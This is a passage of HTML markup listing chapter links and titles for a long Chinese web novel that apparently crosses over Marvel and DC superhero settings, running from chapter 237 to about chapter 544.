href="/52053/237" title="第237章 洛基之死">第237章 洛基之死</a></li><li><a href="/52053/238" title="第238章 欺诈之神">第238章 欺诈之神</a></li><li><a href="/52053/239" title="第239章 萨卡苦旅（上）">第239章 萨卡苦旅（上）</a></li><li><a href="/52053/240" title="第240章 萨卡苦旅（中）">第240章 萨卡苦旅（中）</a></li><li><a href="/52053/241" title="第241章 萨卡苦旅（下）">第241章 萨卡苦旅（下）</a></li><li><a href="/52053/242" title="第242章 光明（上）">第242章 光明（上）</a></li><li><a href="/52053/243" title="第243章 光明（中）">第243章 光明（中）</a></li><li><a href="/52053/244" title="第244章 光明（下）">第244章 光明（下）</a></li><li><a href="/52053/245" title="第245章 新王">第245章 新王</a></li><li><a href="/52053/246" title="第246章 好莱坞黑白电影（上）">第246章 好莱坞黑白电影（上）</a></li><li><a href="/52053/247" title="第247章 好莱坞黑白电影（中）">第247章 好莱坞黑白电影（中）</a></li><li><a href="/52053/248" title="第248章 好莱坞黑白电影（下）">第248章 好莱坞黑白电影（下）</a></li><li><a href="/52053/249" title="第249章 雪夜营火（一）">第249章 雪夜营火（一）</a></li><li><a href="/52053/250" title="第250章 雪夜营火（二）">第250章 雪夜营火（二）</a></li><li><a href="/52053/251" title="第251章 雪夜营火（三）">第251章 雪夜营火（三）</a></li><li><a href="/52053/252" title="第252章 雪夜营火（四）">第252章 雪夜营火（四）</a></li><li><a href="/52053/253" title="第253章 雪夜营火（五）">第253章 雪夜营火（五）</a></li><li><a href="/52053/254" title="第254章 雪夜营火（完）">第254章 雪夜营火（完）</a></li><li><a href="/52053/255" title="第255章 我，小丑（上）">第255章 我，小丑（上）</a></li><li><a href="/52053/256" title="第256章 我，小丑（中）">第256章 我，小丑（中）</a></li><li><a href="/52053/257" title="第257章 我，小丑（下）">第257章 我，小丑（下）</a></li><li><a href="/52053/258" title="第258章 雨果漫游仙境（上）">第258章 雨果漫游仙境（上）</a></li><li><a href="/52053/259" title="第259章 雨果漫游仙境（中）">第259章 雨果漫游仙境（中）</a></li><li><a href="/52053/260" title="第260章 雨果漫游仙境（下）">第260章 雨果漫游仙境（下）</a></li><li><a href="/52053/261" title="第261章 盗梦与楚门（上）">第261章 盗梦与楚门（上）</a></li><li><a href="/52053/262" title="第262章 盗梦与楚门（中）">第262章 盗梦与楚门（中）</a></li><li><a href="/52053/263" title="第263章 盗梦与楚门（下）">第263章 盗梦与楚门（下）</a></li><li><a href="/52053/264" title="第264章 没有蝙蝠大事件（上）">第264章 没有蝙蝠大事件（上）</a></li><li><a href="/52053/265" title="第265章 没有蝙蝠大事件（中）">第265章 没有蝙蝠大事件（中）</a></li><li><a href="/52053/266" title="第266章 没有蝙蝠大事件（下）">第266章 没有蝙蝠大事件（下）</a></li><li><a href="/52053/267" title="第267章 梦将何往（上）">第267章 梦将何往（上）</a></li><li><a href="/52053/268" title="第268章 梦将何往（中）">第268章 梦将何往（中）</a></li><li><a href="/52053/269" title="第269章 梦将何往（下）">第269章 梦将何往（下）</a></li><li><a href="/52053/270" title="第270章 层层恐惧（上）">第270章 层层恐惧（上）</a></li><li><a href="/52053/271" title="第271章 层层恐惧（中）">第271章 层层恐惧（中）</a></li><li><a href="/52053/272" title="第272章 层层恐惧（下）">第272章 层层恐惧（下）</a></li><li><a href="/52053/273" title="第273章 恐惧笑魔（上）">第273章 恐惧笑魔（上）</a></li><li><a href="/52053/274" title="第274章 恐惧笑魔（中）">第274章 恐惧笑魔（中）</a></li><li><a href="/52053/275" title="第275章 恐惧笑魔（下）">第275章 恐惧笑魔（下）</a></li><li><a href="/52053/276" title="第276章 灯灯灯灯灯灯灯（上）">第276章 灯灯灯灯灯灯灯（上）</a></li><li><a href="/52053/277" title="第277章 灯灯灯灯灯灯灯（中）">第277章 灯灯灯灯灯灯灯（中）</a></li><li><a href="/52053/278" title="第278章 灯灯灯灯灯灯灯（下）">第278章 灯灯灯灯灯灯灯（下）</a></li><li><a href="/52053/279" title="第279章 剧情急转弯（上）">第279章 剧情急转弯（上）</a></li><li><a href="/52053/280" title="第280章 剧情急转弯（中）">第280章 剧情急转弯（中）</a></li><li><a href="/52053/281" title="第281章 剧情急转弯（下）">第281章 剧情急转弯（下）</a></li><li><a href="/52053/282" title="第282章 哥谭过家家（上）">第282章 哥谭过家家（上）</a></li><li><a href="/52053/283" title="第283章 哥谭过家家（中）">第283章 哥谭过家家（中）</a></li><li><a href="/52053/284" title="第284章 哥谭过家家（下）">第284章 哥谭过家家（下）</a></li><li><a href="/52053/285" title="第285章 少年派的初遇（上）">第285章 少年派的初遇（上）</a></li><li><a href="/52053/286" title="第286章 少年派的初遇（中）">第286章 少年派的初遇（中）</a></li><li><a href="/52053/287" title="第287章 少年派的初遇（下）">第287章 少年派的初遇（下）</a></li><li><a href="/52053/288" title="第288章 韦恩庄园的清晨">第288章 韦恩庄园的清晨</a></li><li><a href="/52053/289" title="第289章 被抓的偷车贼">第289章 被抓的偷车贼</a></li><li><a href="/52053/290" title="第290章 塞尼斯托危">第290章 塞尼斯托危</a></li><li><a href="/52053/291" title="第291章 塞尼斯托倒大霉">第291章 塞尼斯托倒大霉</a></li><li><a href="/52053/292" title="第292章 绿灯黄灯小蓝人">第292章 绿灯黄灯小蓝人</a></li><li><a href="/52053/293" title="第293章 游戏开始">第293章 游戏开始</a></li><li><a href="/52053/294" title="第294章 降大任于斯人也（上）">第294章 降大任于斯人也（上）</a></li><li><a href="/52053/295" title="第295章 降大任于斯人也（中）">第295章 降大任于斯人也（中）</a></li><li><a href="/52053/296" title="第296章 降大任于斯人也（下）">第296章 降大任于斯人也（下）</a></li><li><a href="/52053/297" title="第297章 “传道授业”（上）">第297章 “传道授业”（上）</a></li><li><a href="/52053/298" title="第298章 “传道授业”（中）">第298章 “传道授业”（中）</a></li><li><a href="/52053/299" title="第299章 “传道授业”（下）">第299章 “传道授业”（下）</a></li><li><a href="/52053/300" title="第300章 三神探（一）">第300章 三神探（一）</a></li><li><a href="/52053/301" title="第301章 三神探（二）">第301章 三神探（二）</a></li><li><a href="/52053/302" title="第302章 三神探（三）">第302章 三神探（三）</a></li><li><a href="/52053/303" title="第303章 三神探（四）">第303章 三神探（四）</a></li><li><a href="/52053/304" title="第304章 三神探（五）">第304章 三神探（五）</a></li><li><a href="/52053/305" title="第305章 三神探（六）">第305章 三神探（六）</a></li><li><a href="/52053/306" title="第306章 三神探（七）">第306章 三神探（七）</a></li><li><a href="/52053/307" title="第307章 三神探（八）">第307章 三神探（八）</a></li><li><a href="/52053/308" title="第308章 三神探（九）">第308章 三神探（九）</a></li><li><a href="/52053/309" title="第309章 三神探（十）">第309章 三神探（十）</a></li><li><a href="/52053/310" title="第310章 三神探（十一）">第310章 三神探（十一）</a></li><li><a href="/52053/311" title="第311章 三神探（完）">第311章 三神探（完）</a></li><li><a href="/52053/312" title="第312章 新伞（上）">第312章 新伞（上）</a></li><li><a href="/52053/313" title="第313章 新伞（中）">第313章 新伞（中）</a></li><li><a href="/52053/314" title="第314章 新伞（下）">第314章 新伞（下）</a></li><li><a href="/52053/315" title="第315章 language！（上）">第315章 language！（上）</a></li><li><a href="/52053/316" title="第316章 language！（中）">第316章 language！（中）</a></li><li><a href="/52053/317" title="第317章 language！（下）">第317章 language！（下）</a></li><li><a href="/52053/318" title="第318章 神明少女闯大祸（上）">第318章 神明少女闯大祸（上）</a></li><li><a href="/52053/319" title="第319章 神明少女闯大祸（中）">第319章 神明少女闯大祸（中）</a></li><li><a href="/52053/320" title="第320章 神明少女闯大祸（下）">第320章 神明少女闯大祸（下）</a></li><li><a href="/52053/321" title="第321章 缺德四次方（上）">第321章 缺德四次方（上）</a></li><li><a href="/52053/322" title="第322章 缺德四次方（中）">第322章 缺德四次方（中）</a></li><li><a href="/52053/323" title="第323章 缺德四次方（下）">第323章 缺德四次方（下）</a></li><li><a href="/52053/324" title="第324章 S:光辉大事件（一）">第324章 S:光辉大事件（一）</a></li><li><a href="/52053/325" title="第325章 S:光辉大事件（二）">第325章 S:光辉大事件（二）</a></li><li><a href="/52053/326" title="第326章 S:光辉大事件（三）">第326章 S:光辉大事件（三）</a></li><li><a href="/52053/327" title="第327章 S:光辉大事件（四）">第327章 S:光辉大事件（四）</a></li><li><a href="/52053/328" title="第328章 S:光辉大事件（五）">第328章 S:光辉大事件（五）</a></li><li><a href="/52053/329" title="第329章 S:光辉大事件（六）">第329章 S:光辉大事件（六）</a></li><li><a href="/52053/330" title="第330章 S:光辉大事件（七）">第330章 S:光辉大事件（七）</a></li><li><a href="/52053/331" title="第331章 S:光辉大事件（八）">第331章 S:光辉大事件（八）</a></li><li><a href="/52053/332" title="第332章 S:光辉大事件（九）">第332章 S:光辉大事件（九）</a></li><li><a href="/52053/333" title="第333章 S:光辉大事件（十）">第333章 S:光辉大事件（十）</a></li><li><a href="/52053/334" title="第334章 S:光辉大事件（十一）">第334章 S:光辉大事件（十一）</a></li><li><a href="/52053/335" title="第335章 S:光辉大事件（十二）">第335章 S:光辉大事件（十二）</a></li><li><a href="/52053/336" title="第336章 S:光辉大事件（十三）">第336章 S:光辉大事件（十三）</a></li><li><a href="/52053/337" title="第337章 S:光辉大事件（十四）">第337章 S:光辉大事件（十四）</a></li><li><a href="/52053/338" title="第338章 S:光辉大事件（十五）">第338章 S:光辉大事件（十五）</a></li><li><a href="/52053/339" title="第339章 S:光辉大事件（十六）">第339章 S:光辉大事件（十六）</a></li><li><a href="/52053/340" title="第340章 S:光辉大事件（十七）">第340章 S:光辉大事件（十七）</a></li><li><a href="/52053/341" title="第341章 S:光辉大事件（十八）">第341章 S:光辉大事件（十八）</a></li><li><a href="/52053/342" title="第342章 S:光辉大事件（十九）">第342章 S:光辉大事件（十九）</a></li><li><a href="/52053/343" title="第343章 S:光辉大事件（二十）">第343章 S:光辉大事件（二十）</a></li><li><a href="/52053/344" title="第344章 S:光辉大事件（二十一）">第344章 S:光辉大事件（二十一）</a></li><li><a href="/52053/345" title="第345章 S:光辉大事件（二十二）">第345章 S:光辉大事件（二十二）</a></li><li><a href="/52053/346" title="第346章 S:光辉大事件（二十三）">第346章 S:光辉大事件（二十三）</a></li><li><a href="/52053/347" title="第347章 S:光辉大事件（二十四）">第347章 S:光辉大事件（二十四）</a></li><li><a href="/52053/348" title="第348章 S:光辉大事件（二十五）">第348章 S:光辉大事件（二十五）</a></li><li><a href="/52053/349" title="第349章 S:光辉大事件（二十六）">第349章 S:光辉大事件（二十六）</a></li><li><a href="/52053/350" title="第350章 S:光辉大事件（二十七）">第350章 S:光辉大事件（二十七）</a></li><li><a href="/52053/351" title="第351章 S:光辉大事件（二十八）">第351章 S:光辉大事件（二十八）</a></li><li><a href="/52053/352" title="第352章 S:光辉大事件（二十九）">第352章 S:光辉大事件（二十九）</a></li><li><a href="/52053/353" title="第353章 S:光辉大事件（三十）">第353章 S:光辉大事件（三十）</a></li><li><a href="/52053/354" title="第354章 S:光辉大事件（三十一）">第354章 S:光辉大事件（三十一）</a></li><li><a href="/52053/355" title="第355章 S:光辉大事件（三十二）">第355章 S:光辉大事件（三十二）</a></li><li><a href="/52053/356" title="第356章 S:光辉大事件（三十三）">第356章 S:光辉大事件（三十三）</a></li><li><a href="/52053/357" title="第357章 S:光辉大事件（三十四）">第357章 S:光辉大事件（三十四）</a></li><li><a href="/52053/358" title="第358章 S:光辉大事件（三十五）">第358章 S:光辉大事件（三十五）</a></li><li><a href="/52053/359" title="第359章 S:光辉大事件（完）">第359章 S:光辉大事件（完）</a></li><li><a href="/52053/360" title="第360章 瓦坎达之乱（上）">第360章 瓦坎达之乱（上）</a></li><li><a href="/52053/361" title="第361章 瓦坎达之乱（中）">第361章 瓦坎达之乱（中）</a></li><li><a href="/52053/362" title="第362章 瓦坎达之乱（下）">第362章 瓦坎达之乱（下）</a></li><li><a href="/52053/363" title="第363章 光辉">第363章 光辉</a></li><li><a href="/52053/364" title="第364章 剧情奇怪的拐回来了">第364章 剧情奇怪的拐回来了</a></li><li><a href="/52053/365" title="第365章 海德拉万岁（上）">第365章 海德拉万岁（上）</a></li><li><a href="/52053/366" title="第366章 海德拉万岁（中）">第366章 海德拉万岁（中）</a></li><li><a href="/52053/367" title="第367章 海德拉万岁（下）">第367章 海德拉万岁（下）</a></li><li><a href="/52053/368" title="第368章 又新又好（上）">第368章 又新又好（上）</a></li><li><a href="/52053/369" title="第369章 又新又好（中）">第369章 又新又好（中）</a></li><li><a href="/52053/370" title="第370章 又新又好（下）">第370章 又新又好（下）</a></li><li><a href="/52053/371" title="第371章 开局指导九头蛇（上）">第371章 开局指导九头蛇（上）</a></li><li><a href="/52053/372" title="第372章 开局指导九头蛇（中）">第372章 开局指导九头蛇（中）</a></li><li><a href="/52053/373" title="第373章 开局指导九头蛇（下）">第373章 开局指导九头蛇（下）</a></li><li><a href="/52053/374" title="第374章 复仇者联盟1:裂开（上）">第374章 复仇者联盟1:裂开（上）</a></li><li><a href="/52053/375" title="第375章 复仇者联盟1:裂开（中）">第375章 复仇者联盟1:裂开（中）</a></li><li><a href="/52053/376" title="第376章 复仇者联盟1:裂开（下）">第376章 复仇者联盟1:裂开（下）</a></li><li><a href="/52053/377" title="第377章 复仇者联盟:入侵（上）">第377章 复仇者联盟:入侵（上）</a></li><li><a href="/52053/378" title="第378章 复仇者联盟:入侵（中）">第378章 复仇者联盟:入侵（中）</a></li><li><a href="/52053/379" title="第379章 复仇者联盟:入侵（下）">第379章 复仇者联盟:入侵（下）</a></li><li><a href="/52053/380" title="第380章 复仇者联盟2:内战（上）">第380章 复仇者联盟2:内战（上）</a></li><li><a href="/52053/381" title="第381章 复仇者联盟2:内战（中）">第381章 复仇者联盟2:内战（中）</a></li><li><a href="/52053/382" title="第382章 复仇者联盟2:内战（下）">第382章 复仇者联盟2:内战（下）</a></li><li><a href="/52053/383" title="第383章 三神探（上）">第383章 三神探（上）</a></li><li><a href="/52053/384" title="第384章 三神探（中）">第384章 三神探（中）</a></li><li><a href="/52053/385" title="第385章 三神探（下）">第385章 三神探（下）</a></li><li><a href="/52053/386" title="第386章 席勒他有病（上）">第386章 席勒他有病（上）</a></li><li><a href="/52053/387" title="第387章 席勒他有病（中）">第387章 席勒他有病（中）</a></li><li><a href="/52053/388" title="第388章 席勒他有病（下）">第388章 席勒他有病（下）</a></li><li><a href="/52053/389" title="第389章 英雄亦凡人">第389章 英雄亦凡人</a></li><li><a href="/52053/390" title="第390章 席勒倒大霉？">第390章 席勒倒大霉？</a></li><li><a href="/52053/391" title="第391章 离谱的缝合（上）">第391章 离谱的缝合（上）</a></li><li><a href="/52053/392" title="第392章 离谱的缝合（中）">第392章 离谱的缝合（中）</a></li><li><a href="/52053/393" title="第393章 离谱的缝合（下）">第393章 离谱的缝合（下）</a></li><li><a href="/52053/394" title="第394章 复联大冒险！（上）">第394章 复联大冒险！（上）</a></li><li><a href="/52053/395" title="第395章 复联大冒险！（中）">第395章 复联大冒险！（中）</a></li><li><a href="/52053/396" title="第396章 复联大冒险！（下）">第396章 复联大冒险！（下）</a></li><li><a href="/52053/397" title="第397章 氪金的好处都有啥（上）">第397章 氪金的好处都有啥（上）</a></li><li><a href="/52053/398" title="第398章 氪金的好处都有啥（中）">第398章 氪金的好处都有啥（中）</a></li><li><a href="/52053/399" title="第399章 氪金的好处都有啥（下）">第399章 氪金的好处都有啥（下）</a></li><li><a href="/52053/400" title="第400章 沉默是今夜的纽约（上）">第400章 沉默是今夜的纽约（上）</a></li><li><a href="/52053/401" title="第401章 沉默是今夜的纽约（中）">第401章 沉默是今夜的纽约（中）</a></li><li><a href="/52053/402" title="第402章 沉默是今夜的纽约（下）">第402章 沉默是今夜的纽约（下）</a></li><li><a href="/52053/403" title="番外·复联梦游霍格沃茨">番外·复联梦游霍格沃茨</a></li><li><a href="/52053/404" title="第403章 除了蛇，都有毒（上）">第403章 除了蛇，都有毒（上）</a></li><li><a href="/52053/405" title="第404章 除了蛇，都有毒（中）">第404章 除了蛇，都有毒（中）</a></li><li><a href="/52053/406" title="第405章 除了蛇，都有毒（下）">第405章 除了蛇，都有毒（下）</a></li><li><a href="/52053/407" title="关于月票番外问题的解释及解决方案">关于月票番外问题的解释及解决方案</a></li><li><a href="/52053/408" title="第406章 新伞（上）">第406章 新伞（上）</a></li><li><a href="/52053/409" title="第407章 新伞（中）">第407章 新伞（中）</a></li><li><a href="/52053/410" title="第408章 新伞（下）">第408章 新伞（下）</a></li><li><a href="/52053/411" title="第409章 谁倒大霉我不说（上）">第409章 谁倒大霉我不说（上）</a></li><li><a href="/52053/412" title="第410章 谁倒大霉我不说（中）">第410章 谁倒大霉我不说（中）</a></li><li><a href="/52053/413" title="第411章 谁倒大霉我不说（下）">第411章 谁倒大霉我不说（下）</a></li><li><a href="/52053/414" title="第412章 一切从冬天开始（上）">第412章 一切从冬天开始（上）</a></li><li><a href="/52053/415" title="第413章 一切从冬天开始（中）">第413章 一切从冬天开始（中）</a></li><li><a href="/52053/416" title="第414章 一切从冬天开始（下）">第414章 一切从冬天开始（下）</a></li><li><a href="/52053/417" title="第415章 哈尔倒大霉（上）">第415章 哈尔倒大霉（上）</a></li><li><a href="/52053/418" title="第416章 哈尔倒大霉（中）">第416章 哈尔倒大霉（中）</a></li><li><a href="/52053/419" title="第417章 哈尔倒大霉（下）">第417章 哈尔倒大霉（下）</a></li><li><a href="/52053/420" title="第418章 大都会疑云（一）">第418章 大都会疑云（一）</a></li><li><a href="/52053/421" title="第419章 大都会疑云（二）">第419章 大都会疑云（二）</a></li><li><a href="/52053/422" title="第420章 大都会疑云（三）">第420章 大都会疑云（三）</a></li><li><a href="/52053/423" title="第421章 大都会疑云（四）">第421章 大都会疑云（四）</a></li><li><a href="/52053/424" title="第422章 大都会疑云（五）">第422章 大都会疑云（五）</a></li><li><a href="/52053/425" title="第423章 大都会疑云（六）">第423章 大都会疑云（六）</a></li><li><a href="/52053/426" title="第424章 大都会疑云（七）">第424章 大都会疑云（七）</a></li><li><a href="/52053/427" title="第425章 大都会疑云（八）">第425章 大都会疑云（八）</a></li><li><a href="/52053/428" title="第426章 大都会疑云（九）">第426章 大都会疑云（九）</a></li><li><a href="/52053/429" title="第427章 大都会疑云（十）">第427章 大都会疑云（十）</a></li><li><a href="/52053/430" title="第428章 大都会疑云（十一）">第428章 大都会疑云（十一）</a></li><li><a href="/52053/431" title="第429章 大都会疑云（十二）">第429章 大都会疑云（十二）</a></li><li><a href="/52053/432" title="第430章 大都会疑云（十三）">第430章 大都会疑云（十三）</a></li><li><a href="/52053/433" title="第431章 大都会疑云（十四）">第431章 大都会疑云（十四）</a></li><li><a href="/52053/434" title="第432章 大都会疑云（十五）">第432章 大都会疑云（十五）</a></li><li><a href="/52053/435" title="第433章 大都会疑云（十六）">第433章 大都会疑云（十六）</a></li><li><a href="/52053/436" title="第434章 大都会疑云（十七）">第434章 大都会疑云（十七）</a></li><li><a href="/52053/437" title="第435章 大都会疑云（十八）">第435章 大都会疑云（十八）</a></li><li><a href="/52053/438" title="第436章 大都会疑云（十九）">第436章 大都会疑云（十九）</a></li><li><a href="/52053/439" title="第437章 大都会疑云（二十）">第437章 大都会疑云（二十）</a></li><li><a href="/52053/440" title="第438章 大都会疑云（二十一）">第438章 大都会疑云（二十一）</a></li><li><a href="/52053/441" title="第439章 大都会疑云（二十二）">第439章 大都会疑云（二十二）</a></li><li><a href="/52053/442" title="第440章 大都会疑云（二十三）">第440章 大都会疑云（二十三）</a></li><li><a href="/52053/443" title="第441章 大都会疑云（完）">第441章 大都会疑云（完）</a></li><li><a href="/52053/444" title="第442章 寒风序幕（上）">第442章 寒风序幕（上）</a></li><li><a href="/52053/445" title="第443章 寒风序幕（中）">第443章 寒风序幕（中）</a></li><li><a href="/52053/446" title="第444章 寒风序幕（下）">第444章 寒风序幕（下）</a></li><li><a href="/52053/447" title="第445章 暴雪初篇（上）">第445章 暴雪初篇（上）</a></li><li><a href="/52053/448" title="第446章 暴雪初篇（中）">第446章 暴雪初篇（中）</a></li><li><a href="/52053/449" title="第447章 暴雪初篇（下）">第447章 暴雪初篇（下）</a></li><li><a href="/52053/450" title="第448章 尖叫诗回（上）">第448章 尖叫诗回（上）</a></li><li><a href="/52053/451" title="第449章 尖叫诗回（中）">第449章 尖叫诗回（中）</a></li><li><a href="/52053/452" title="第450章 尖叫诗回（下）">第450章 尖叫诗回（下）</a></li><li><a href="/52053/453" title="第451章 耀目终章（上）">第451章 耀目终章（上）</a></li><li><a href="/52053/454" title="第452章 耀目终章（中）">第452章 耀目终章（中）</a></li><li><a href="/52053/455" title="第453章 耀目终章（下）">第453章 耀目终章（下）</a></li><li><a href="/52053/456" title="第454章 交锋之始（上）">第454章 交锋之始（上）</a></li><li><a href="/52053/457" title="第455章 交锋之始（中）">第455章 交锋之始（中）</a></li><li><a href="/52053/458" title="第456章 交锋之始（下）">第456章 交锋之始（下）</a></li><li><a href="/52053/459" title="第457章 间谍之谜（上）">第457章 间谍之谜（上）</a></li><li><a href="/52053/460" title="第458章 间谍之谜（中）">第458章 间谍之谜（中）</a></li><li><a href="/52053/461" title="第459章 间谍之谜（下）">第459章 间谍之谜（下）</a></li><li><a href="/52053/462" title="第460章 管家永远是对的（上）">第460章 管家永远是对的（上）</a></li><li><a href="/52053/463" title="第461章 管家永远是对的（中）">第461章 管家永远是对的（中）</a></li><li><a href="/52053/464" title="第462章 管家永远是对的（下）">第462章 管家永远是对的（下）</a></li><li><a href="/52053/465" title="第463章 往事秘辛（上）">第463章 往事秘辛（上）</a></li><li><a href="/52053/466" title="第464章 往事秘辛（中）">第464章 往事秘辛（中）</a></li><li><a href="/52053/467" title="第465章 往事秘辛（下）">第465章 往事秘辛（下）</a></li><li><a href="/52053/468" title="第466章 那些曾经伟大过的（上）">第466章 那些曾经伟大过的（上）</a></li><li><a href="/52053/469" title="第467章 那些曾经伟大过的（中）">第467章 那些曾经伟大过的（中）</a></li><li><a href="/52053/470" title="第468章 那些曾经伟大过的（下）">第468章 那些曾经伟大过的（下）</a></li><li><a href="/52053/471" title="第469章 席勒是不是有病？">第469章 席勒是不是有病？</a></li><li><a href="/52053/472" title="第470章 席勒是不是有病？（中）">第470章 席勒是不是有病？（中）</a></li><li><a href="/52053/473" title="第471章 席勒是不是有病？（下）">第471章 席勒是不是有病？（下）</a></li><li><a href="/52053/474" title="第472章 我们仨（上）">第472章 我们仨（上）</a></li><li><a href="/52053/475" title="第473章 我们仨（中）">第473章 我们仨（中）</a></li><li><a href="/52053/476" title="第474章 我们仨（下）">第474章 我们仨（下）</a></li><li><a href="/52053/477" title="第475章 当席勒找到新路灯（上）">第475章 当席勒找到新路灯（上）</a></li><li><a href="/52053/478" title="第476章 当席勒找到新路灯（中）">第476章 当席勒找到新路灯（中）</a></li><li><a href="/52053/479" title="第477章 当席勒找到新路灯（下）">第477章 当席勒找到新路灯（下）</a></li><li><a href="/52053/480" title="第478章 绿灯军团倒大霉（上）">第478章 绿灯军团倒大霉（上）</a></li><li><a href="/52053/481" title="第479章 绿灯军团倒大霉（中）">第479章 绿灯军团倒大霉（中）</a></li><li><a href="/52053/482" title="第480章 绿灯军团倒大霉（下）">第480章 绿灯军团倒大霉（下）</a></li><li><a href="/52053/483" title="第481章 人才辈出阿卡姆！（上）">第481章 人才辈出阿卡姆！（上）</a></li><li><a href="/52053/484" title="第482章 人才辈出阿卡姆！（中）">第482章 人才辈出阿卡姆！（中）</a></li><li><a href="/52053/485" title="第483章 人才辈出阿卡姆！（下）">第483章 人才辈出阿卡姆！（下）</a></li><li><a href="/52053/486" title="第484章 民风淳朴哥谭市（上）">第484章 民风淳朴哥谭市（上）</a></li><li><a href="/52053/487" title="第485章 民风淳朴哥谭市（中）">第485章 民风淳朴哥谭市（中）</a></li><li><a href="/52053/488" title="第486章 民风淳朴哥谭市（下）">第486章 民风淳朴哥谭市（下）</a></li><li><a href="/52053/489" title="第487章 代号翡翠（上）">第487章 代号翡翠（上）</a></li><li><a href="/52053/490" title="第488章 代号翡翠（中）">第488章 代号翡翠（中）</a></li><li><a href="/52053/491" title="第489章 代号翡翠（下）">第489章 代号翡翠（下）</a></li><li><a href="/52053/492" title="第490章 发家致富小能手（上）">第490章 发家致富小能手（上）</a></li><li><a href="/52053/493" title="第491章 发家致富小能手（中）">第491章 发家致富小能手（中）</a></li><li><a href="/52053/494" title="第492章 发家致富小能手（下）">第492章 发家致富小能手（下）</a></li><li><a href="/52053/495" title="第493章 席勒的新产业（上）">第493章 席勒的新产业（上）</a></li><li><a href="/52053/496" title="第494章 席勒的新产业（下）">第494章 席勒的新产业（下）</a></li><li><a href="/52053/497" title="第495章 谁是硬核狠人？（上）">第495章 谁是硬核狠人？（上）</a></li><li><a href="/52053/498" title="第496章 谁是硬核狠人？（中）">第496章 谁是硬核狠人？（中）</a></li><li><a href="/52053/499" title="第497章 谁是硬核狠人？（下）">第497章 谁是硬核狠人？（下）</a></li><li><a href="/52053/500" title="第498章 谁让月神动了杀心？（上）">第498章 谁让月神动了杀心？（上）</a></li><li><a href="/52053/501" title="第499章 谁让月神动了杀心？（中）">第499章 谁让月神动了杀心？（中）</a></li><li><a href="/52053/502" title="第500章 谁让月神动了杀心？（下）">第500章 谁让月神动了杀心？（下）</a></li><li><a href="/52053/503" title="第501章 今夜月色如血（上）">第501章 今夜月色如血（上）</a></li><li><a href="/52053/504" title="第502章 今夜月色如血（中）">第502章 今夜月色如血（中）</a></li><li><a href="/52053/505" title="第503章 今夜月色如血（下）">第503章 今夜月色如血（下）</a></li><li><a href="/52053/506" title="第504章 我于杀戮之中盛放（上）">第504章 我于杀戮之中盛放（上）</a></li><li><a href="/52053/507" title="第505章 我于杀戮之中盛放（中）">第505章 我于杀戮之中盛放（中）</a></li><li><a href="/52053/508" title="第506章 我于杀戮之中盛放（下）">第506章 我于杀戮之中盛放（下）</a></li><li><a href="/52053/509" title="第507章 席勒之死（上）">第507章 席勒之死（上）</a></li><li><a href="/52053/510" title="第508章 席勒之死（中）">第508章 席勒之死（中）</a></li><li><a href="/52053/511" title="第509章 席勒之死（下）">第509章 席勒之死（下）</a></li><li><a href="/52053/512" title="第510章 硬核狠人窃船计">第510章 硬核狠人窃船计</a></li><li><a href="/52053/513" title="第511章 钢铁悲鸣">第511章 钢铁悲鸣</a></li><li><a href="/52053/514" title="第512章 文明就是造大船">第512章 文明就是造大船</a></li><li><a href="/52053/515" title="第513章 我出生在神明死去的地方">第513章 我出生在神明死去的地方</a></li><li><a href="/52053/516" title="第514章 今夜于梦中剖白（上）">第514章 今夜于梦中剖白（上）</a></li><li><a href="/52053/517" title="第515章 今夜于梦中剖白（中）">第515章 今夜于梦中剖白（中）</a></li><li><a href="/52053/518" title="第516章 今夜于梦中剖白（下）">第516章 今夜于梦中剖白（下）</a></li><li><a href="/52053/519" title="第517章 探秘席勒过去之旅（上）">第517章 探秘席勒过去之旅（上）</a></li><li><a href="/52053/520" title="第518章 探秘席勒过去之旅（中）">第518章 探秘席勒过去之旅（中）</a></li><li><a href="/52053/521" title="第519章 探秘席勒过去之旅（下）">第519章 探秘席勒过去之旅（下）</a></li><li><a href="/52053/522" title="第520章 席勒大抵是疯了（上）">第520章 席勒大抵是疯了（上）</a></li><li><a href="/52053/523" title="第521章 席勒大抵是疯了（中）">第521章 席勒大抵是疯了（中）</a></li><li><a href="/52053/524" title="第522章 席勒大抵是疯了（下）">第522章 席勒大抵是疯了（下）</a></li><li><a href="/52053/525" title="第523章 席勒住院日常（上）">第523章 席勒住院日常（上）</a></li><li><a href="/52053/526" title="第524章 席勒住院日常（中）">第524章 席勒住院日常（中）</a></li><li><a href="/52053/527" title="第525章 席勒住院日常（下）">第525章 席勒住院日常（下）</a></li><li><a href="/52053/528" title="第526章 席勒的起源故事（上）">第526章 席勒的起源故事（上）</a></li><li><a href="/52053/529" title="第527章 席勒的起源故事（中）">第527章 席勒的起源故事（中）</a></li><li><a href="/52053/530" title="第528章 席勒的起源故事（下）">第528章 席勒的起源故事（下）</a></li><li><a href="/52053/531" title="第529章 谁让席勒起了杀心？（上）">第529章 谁让席勒起了杀心？（上）</a></li><li><a href="/52053/532" title="第530章 谁让席勒起了杀心（中）">第530章 谁让席勒起了杀心（中）</a></li><li><a href="/52053/533" title="第531章 谁让席勒起了杀心？（下）">第531章 谁让席勒起了杀心？（下）</a></li><li><a href="/52053/534" title="第532章 剧情又奇怪的拐回来了（上）">第532章 剧情又奇怪的拐回来了（上）</a></li><li><a href="/52053/535" title="第533章 剧情又奇怪的拐回来了（中）">第533章 剧情又奇怪的拐回来了（中）</a></li><li><a href="/52053/536" title="第534章 剧情又奇怪的拐回来了（下）">第534章 剧情又奇怪的拐回来了（下）</a></li><li><a href="/52053/537" title="第535章 席勒最擅长的事（上）">第535章 席勒最擅长的事（上）</a></li><li><a href="/52053/538" title="第536章 席勒最擅长的事（中）">第536章 席勒最擅长的事（中）</a></li><li><a href="/52053/539" title="第537章 席勒最擅长的事（下）">第537章 席勒最擅长的事（下）</a></li><li><a href="/52053/540" title="第538章 一个名为勋宗的幽灵…（上）">第538章 一个名为勋宗的幽灵…（上）</a></li><li><a href="/52053/541" title="第539章 一个名为勋宗的幽灵…（中）">第539章 一个名为勋宗的幽灵…（中）</a></li><li><a href="/52053/542" title="第540章 一个名为勋宗的幽灵…（下）">第540章 一个名为勋宗的幽灵…（下）</a></li><li><a href="/52053/543" title="第541章 冤冤相报何时了（上）">第541章 冤冤相报何时了（上）</a></li><li><a href="/52053/544" title="第542章 冤冤相报何时了（中）">第542章 冤冤相报何时了（中）</a></li><li><a href="/52053/545" title="第543章 冤冤相报何时了（下）">第543章 冤冤相报何时了（下）</a></li><li><a href="/52053/546" title="第544章 齐塔瑞人倒大霉（上）">第544章 